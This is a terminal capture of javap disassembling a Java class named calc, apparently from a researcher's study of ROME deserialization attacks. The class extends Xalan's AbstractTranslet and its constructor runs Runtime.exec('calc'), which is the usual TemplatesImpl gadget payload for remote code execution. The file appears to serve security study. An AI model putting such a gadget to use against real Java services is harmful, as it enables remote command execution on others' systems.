 D:\java\javasec\Serialize\Rome\ROME1.0\src\main\java\org\example\Rome>javap -c -l calc.class
Compiled from "calc.java"
public class org.example.Rome.calc extends com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet {
  public void transform(com.sun.org.apache.xalan.internal.xsltc.DOM, com.sun.org.apache.xml.internal.serializer.Serializ
andler[]) throws com.sun.org.apache.xalan.internal.xsltc.TransletException;
    Code:
       0: return
    LineNumberTable:
      line 11: 0

  public void transform(com.sun.org.apache.xalan.internal.xsltc.DOM, com.sun.org.apache.xml.internal.dtm.DTMAxisIterator
sun.org.apache.xml.internal.serializer.SerializationHandler) throws com.sun.org.apache.xalan.internal.xsltc.TransletExce
    Code:
       0: return
    LineNumberTable:
      line 13: 0

  public org.example.Rome.calc() throws java.lang.Exception;
    Code:
       0: aload_0
       1: invokespecial #1                  // Method com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet."
":()V
       4: invokestatic  #2                  // Method java/lang/Runtime.getRuntime:()Ljava/lang/Runtime;
       7: ldc           #3                  // String calc
       9: invokevirtual #4                  // Method java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lang/Process;
      12: pop
      13: return
    LineNumberTable:
      line 16: 0
      line 17: 4
      line 18: 13